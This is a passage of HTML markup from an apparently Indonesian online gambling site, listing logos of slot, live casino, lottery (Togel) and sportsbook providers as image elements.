                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-61-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-109.png?v=20250529" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-109.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-109-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-109-active.png?v=20250529" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-109-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-45.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-45.png?v=20250529" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-45.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-45-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-45-active.png?v=20250529" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-45-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-42.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-42.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-42.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-42-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-42-active.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-42-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-18.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-18.png?v=20250529" type="image/png" /><img alt="Play&#39;n Go" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-18.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-18-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-18-active.png?v=20250529" type="image/png" /><img alt="Play&#39;n Go" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-18-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Live Casino
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-1.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-1.png?v=20250529" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-1.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-1-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-1-active.png?v=20250529" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-1-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-41-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-66.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-66.png?v=20250529" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-66.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-66-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-66-active.png?v=20250529" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-66-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-38.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-38.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-38.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-38-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-38-active.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-38-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-27.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-27.png?v=20250529" type="image/png" /><img alt="Sexy Baccarat" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-27.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-27-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-27-active.png?v=20250529" type="image/png" /><img alt="Sexy Baccarat" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-27-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-39.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-39.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-39.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-39-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-39-active.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-39-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-100.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-100.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-100.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-100-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-100-active.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-100-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-14.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-14.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-14.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-14-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-14-active.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-14-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-44.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-44.png?v=20250529" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-44.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-44-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-44-active.png?v=20250529" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-44-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-84.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-84.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-84.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-84-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-84-active.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-84-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-10.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-10.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-10.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-10-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-10-active.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-10-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Race
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-117.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-117.png?v=20250529" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-117.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-117-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-117-active.png?v=20250529" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-117-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Togel
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-48.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-48.png?v=20250529" type="image/png" /><img alt="Nex4D" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-48.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-48-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-48-active.png?v=20250529" type="image/png" /><img alt="Nex4D" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-48-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Olahraga
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-5.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-5.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-5.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-5-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-5-active.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-5-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-23.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-23.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-23.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-23-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-23-active.png?v=20250529" type="image/png" /><img alt="Saba Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-23-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-69.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-69.png?v=20250529" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-69.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-69-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-69-active.png?v=20250529" type="image/png" /><img alt="WBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-69-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-83.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-83.png?v=20250529" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-83.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-83-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-83-active.png?v=20250529" type="image/png" /><img alt="CMD" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-83-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-71.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-71.png?v=20250529" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-71.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-71-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-71-active.png?v=20250529" type="image/png" /><img alt="Opus" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-71-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-86.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-86.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-86.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-86-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-86-active.png?v=20250529" type="image/png" /><img alt="IM Sportsbook" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-86-active.png?v=20250529" width="130" /></picture>
                                    </li>
